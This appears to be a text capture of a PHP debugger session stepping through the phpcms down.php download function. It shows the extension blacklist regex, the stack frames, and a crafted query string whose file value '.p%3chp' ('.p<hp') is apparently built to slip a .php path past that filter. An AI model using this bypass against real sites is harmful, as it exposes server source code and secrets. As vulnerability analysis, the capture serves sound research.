 $starttime = intval($t);   $starttime: 1613906505    $t: "1613906505"
if(preg_match( pattern: '/(php|phtml|php3|php4|jsp|dll|asp|cer|asa|shtml|shtm|aspx|asax|cgi|fcgi|pl)(\.|$)/i',$f) || strpos($f, needle: ":\\")!==FALSE || strp
$fileurl = trim($f);
if(!$downid || empty($fileurl) || !preg_match( pattern: "/[0-9]{10}/", $starttime) || !preg_match( pattern: "/[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}/",
down › download()
bug: Unnamed ×
调试器 Output ×
Frames
Variables
$a_k = "i=1&d=1&s=./phpcms/base&t=1613906505&ip=127.0.0.1&m=1&f=.p%3chp&modelid=1"
$a_k = "i=1&d=1&s=./phpcms/base&t=1613906505&ip=127.0.0.1&m=1&f=.p%3chp&modelid=1"
$d = "1"
$downid = {int} 1
$f = ".p<hp"
down.php:103, down->download()
application.class.php:31, application->init()
application.class.php:19, application->__construct()
base.php:126, pc_base::_load_class()